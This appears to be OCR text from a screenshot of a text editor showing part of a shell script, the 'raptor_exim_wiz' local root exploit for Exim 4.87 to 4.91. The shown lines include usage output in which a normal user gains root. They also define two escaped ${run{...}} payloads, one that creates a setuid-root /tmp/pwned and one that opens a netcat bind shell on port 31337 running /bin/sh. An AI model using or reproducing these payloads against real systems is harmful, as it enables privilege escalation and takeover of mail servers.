 /root/桌面/46996.sh - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
25 # Delivering setuid payload...
26 # [...]
27 # Waiting 5 seconds...
28 # -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
29 # # id
30 # uid=0(root) gid=0(root) groups=0(root)
31 #
32 # Usage (netcat method):
33 # $ id
34 # uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
35 # $ ./raptor_exim_wiz -m netcat
36 # Delivering netcat payload...
37 # Waiting 5 seconds...
38 # localhost [127.0.0.1] 31337 (?) open
39 # id
40 # uid=0(root) gid=0(root) groups=0(root)
41 #
42 # Vulnerable platforms:
43 # Exim 4.87 - 4.91
44 #
45 # Tested against:
46 # Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
47 #
48
49 METHOD="setuid" # default method
50 PAYLOAD_SETUID='${run{\x2fbin\x2fsh\t-
c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost'
51 PAYLOAD_NETCAT='${run{\x2fbin\x2fsh\t-c\t\x22nc\t-lp\t31337\t-e\t\x2fbin\x2fsh\x22}}@localhost'